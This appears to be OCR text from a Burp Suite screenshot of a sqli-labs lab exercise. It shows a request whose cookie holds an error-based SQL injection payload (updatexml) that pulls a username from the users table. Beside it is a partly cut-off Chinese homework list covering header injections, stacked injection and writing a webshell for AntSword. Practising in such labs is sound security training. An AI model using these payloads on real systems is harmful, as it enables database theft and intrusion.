 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1:7791
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:7791/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin' and updatexml(1,concat('||',(select
username from security.users limit 3,1),'||'),1)-- -
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16
17
Response
Pretty Raw Hex Render \n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' and
updatexml(1,concat('||',(select username
from security.users limit 3,1),'||'),1)-- - and
expires: Fri 11 Feb 2022 - 23:07:06
Issue with your mysql: XPATH syntax error: '||secure||'
即可）
2、Less-20-cookie注入（当前数据库名、security库的users表名、us
三步即可）
3、Less-18-UA头注入（当前数据库名、security库的users表名、use
步即可）
4、Less-19-Referer注入（当前数据库名、security库的users表名、u
三步即可）
5、Less-33-宽字节注入（当前数据库名、security库的users表名、us
三步即可）
6、Less-38-堆叠注入（任意插入一行数据即可）
7、Less-1，写文件，蚁剑连接（写关键步骤即可，截图证明）
8、给phpstudy安装好phpmyadmin（2016版本自带phpmyadmin）
9、装好python3环境
注意：作业发给张生祥
Request Cookies
Request Headers 14
? Search... 0 matches
Done 1,223 bytes | 7 millis